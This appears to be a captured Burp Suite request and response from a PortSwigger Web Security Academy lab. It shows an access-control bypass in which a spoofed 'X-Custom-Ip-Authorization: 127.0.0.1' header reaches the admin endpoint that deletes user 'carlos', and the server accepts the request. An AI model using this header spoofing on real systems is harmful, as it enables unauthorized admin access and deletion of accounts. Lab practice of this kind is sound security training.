 Request
Pretty Raw Hex
\n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0a5d005504b0c38781fd078600660008.web-security-academy.net
3 Cookie: session=CSAIUgujjwGLY9ZTB1VthahLVMPs4Kuk
4 Accept-Language: tr-TR,tr;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/150.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Not;A=Brand";v="8", "Chromium";v="150"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Linux"
15 Referer: https://0a5d005504b0c38781fd078600660008.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18 X-Custom-Ip-Authorization: 127.0.0.1
19
20
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=nLfj0zn6bO8aCXklGqq8Co4KPedYB5jq; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7